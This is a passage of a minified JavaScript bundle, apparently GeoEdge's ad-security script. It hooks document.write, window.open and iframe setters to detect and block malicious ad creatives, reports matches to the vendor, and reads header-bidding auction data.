s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){x(),j()}),o.addEventListener("click",function(){x(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function k(){o.appendChild(r),document.body.appendChild(o)}function x(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(k(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function W(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(W(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),k(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,B,P){var o,R=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),f=e("./app/domUtils.js"),m=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),H=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),U=e("./app/gptAdapterLoader.js"),D=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),z=e("./app/heavyAds.js"),q=0,J=0,c=p.wtype===s.papi,F=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,G=p.wtype===s.dfp,X=g.gmeSampleRate||0,K=e("./app/messaging.js").notifyParentOfAction,$=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),Q=e.topNavigation,y=e.postMessage,Y=(c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),m.forEach(m.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.179",[]),Z={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function ee(e){var t=f.getTopHostname();return t&&h.parse(e).hostname===t}function te(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!m.some(g.hostFilter,ee)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<m.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var ne=Math.random()<=g.impSampleRate,re=Math.random()<=g.statRate;function v(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=m.filteredMap(e,function(e){return t[e]}),m.isNotEmptyArray(e))&&m.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function ie(e,t,n={}){var e=v(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),K(r,i)),i&&!c&&a.writeAltAd(document)}function b(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!f.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function oe(t){var e=f.getElements(t),e=m.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!ee(e.url);var t}).val(),e=m.some(e,function(e){return E(e.url,e.tagName,t)});return e||p.dwrp?e:de(n.serializeDom(t))}function ae(e){return oe(e)&&g.blocking}function se(e){var t=f.getElements(e),t=m.filter(t,f.isIframe),t=(m.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&_(e.contentWindow)}catch(e){}}))}),ae(e));return t&&a.writeAltAd(document),t}function w(e){e=ae(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function ce(t,n,r,i){return function(){var e={html:t=t?f.getAdHtml()+t:f.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};return c&&(delete e.html,e.reportedBy=s.FROM_URLS),e}}function E(e,t,n){var r,t=b(e,t),i=v(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),ie(t,ce(r,e,t,i)),i}function de(e){var t=r.matchPattern(e),n=v(t);return ie(t,ce(e,"pattern",t,n)),n}var ue=l.once(function(e,t,n,r,i,o){let a=f.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=H(e),o=v(i);return i.match&&ue(e,i,o,t,n,r),!!o}function pe(){return window.performance&&window.performance.getEntries?m.fluent(L.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function k(e,t,n){e[t]=n(e[t])}function le(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function x(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function fe(e){e=f.getElements(e),m.forEach(e,function(e){if(f.isIframe(e)&&e.contentWindow)try{_(e.contentWindow)}catch(e){}})}var T=t.after(fe),A=t.after(function(){f.walkFrames(window,function(e){_(e)})});let me=l.once(function(e,t=3){I({r:e,sampleType:t})});function ge(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let he=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(me(e),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||ge(e,t,n,"wo"),!1)});var ye,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Je(e,{sampleType:3}),!0):((r=f.isUrlHostnameEqualToTopHostname(e))||null===r||ge(e,t,n,"wot"),!1)}),ve=(p.frameApi&&f.isSameOriginWin(top)&&k(top,"open",e),t.after((ye=fe,function(){return ye.call(this,arguments[1])}))),S=t.excepting(se),be=t.excepting(w),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return se(e)||(t=e,t=m.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=m.map(t,function(e){return e.srcdoc}),void m.forEach(t,w))}),we=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?be:e,W=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=m.some(Y,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?m.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:f.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),je=t.exceptingCtor(E),Ee=t.excepting(function(e,t){return E(t)}),Oe=t.excepting(function(e){return E(e.url||e)}),ke=t.aroundGet(function(e){var t=e.call(this);try{_(t.defaultView||t)}catch(e){}return e.call(this)}),xe=t.excepting(function(e){var t="javascript:";return e&&0===m.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&w(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:w}),!0):E(e)}),Te=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){_(t.contentWindow)})),w(e)}),Ae=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:w}),!0):"srcdoc"===e.toLowerCase()?w(t):r&&E(t)}),Se=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&E(e)});function _(e){if(!Z.has(e)&&f.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var 